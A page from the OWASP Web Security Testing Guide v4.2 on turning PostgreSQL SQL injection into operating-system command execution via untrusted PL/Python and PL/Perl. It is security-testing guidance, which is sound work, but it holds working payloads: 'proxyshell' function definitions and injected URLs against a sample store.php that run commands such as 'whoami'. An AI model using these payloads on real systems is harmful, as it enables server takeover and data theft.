 Web Security Testing Guide v4.2
269
Plpython
PL/Python allows users to code PostgreSQL functions in python. It’s untrusted so there is no way to restrict what user
can do. It’s not installed by default and can be enabled on a given database by CREATELANG
Check if PL/Python has been enabled on a database: SELECT count(*) FROM pg_language WHERE
lanname='plpythonu'
If not, try to enable: CREATE LANGUAGE plpythonu
If either of the above succeeded, create a proxy shell function: CREATE FUNCTION proxyshell(text) RETURNS text
AS 'import os; return os.popen(args[0]).read() 'LANGUAGE plpythonu
Have fun with: SELECT proxyshell(os command);
Example
Create a proxy shell function: /store.php?id=1; CREATE FUNCTION proxyshell(text) RETURNS text AS ‘import
os;return os.popen(args[0]).read()’ LANGUAGE plpythonu;--
Run an OS Command: /store.php?id=1 UNION ALL SELECT NULL, proxyshell('whoami'), NULL OFFSET 1;--
Plperl
Plperl allows us to code PostgreSQL functions in perl. Normally, it is installed as a trusted language in order to disable
runtime execution of operations that interact with the underlying operating system, such as open . By doing so, it’s
impossible to gain OS-level access. To successfully inject a proxyshell like function, we need to install the untrusted
version from the postgres user, to avoid the so-called application mask ﬁltering of trusted/untrusted operations.
Check if PL/perl-untrusted has been enabled: SELECT count(*) FROM pg_language WHERE lanname='plperlu'
If not, assuming that sysadm has already installed the plperl package, try: CREATE LANGUAGE plperlu
If either of the above succeeded, create a proxy shell function: CREATE FUNCTION proxyshell(text) RETURNS text
AS 'open(FD,"$_[0] |");return join("",<FD>);' LANGUAGE plperlu
Have fun with: SELECT proxyshell(os command);
Example
Create a proxy shell function: /store.php?id=1; CREATE FUNCTION proxyshell(text) RETURNS text AS
'open(FD,"$_[0] |");return join("",<FD>);' LANGUAGE plperlu;
Run an OS Command: /store.php?id=1 UNION ALL SELECT NULL, proxyshell('whoami'), NULL OFFSET 1;--
References
Testing for SQL Injection
SQL Injection Prevention Cheat Sheet
PostgreSQL Ofﬁcial Documentation
Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool
 